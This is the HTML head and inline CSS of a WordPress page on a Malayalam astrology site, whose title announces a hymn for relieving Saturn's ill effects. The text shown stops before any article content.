

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sreyasjyothishakendram.com/%E0%B4%B6%E0%B4%A8%E0%B4%BF/
body_size: 73794
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ശനിദോഷം മാറ്റുന്ന അതി വിശിഷ്ട സ്തോത്രം &#8211; Sreyas Jyothisha Kendram</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sreyas Jyothisha Kendram &raquo; Feed" href="https://www.sreyasjyothishakendram.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sreyas Jyothisha Kendram &raquo; Comments Feed" href="https://www.sreyasjyothishakendram.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sreyasjyothishakendram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sreyasjyothishakendram.com%2F%25e0%25b4%25b6%25e0%25b4%25a8%25e0%25b4%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sreyasjyothishakendram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sreyasjyothishakendram.com%2F%25e0%25b4%25b6%25e0%25b4%25a8%25e0%25b4%25bf%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.sreyasjyothishakendram.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.sreyasjyothishakendram.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sreyasjyothishakendram.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-blocks-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-style-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='ample-magazine-style-inline-css' type='text/css'>

                    
                      a.at-cat-name-1{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-18{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-19{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-20{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-21{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-22{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-24{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-25{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-26{
                    background: #ffa500!important;
                    }
                    .breaking-bar{
         background-color: #0a0a0a;}
    .footer{
         background-color: #353535;}
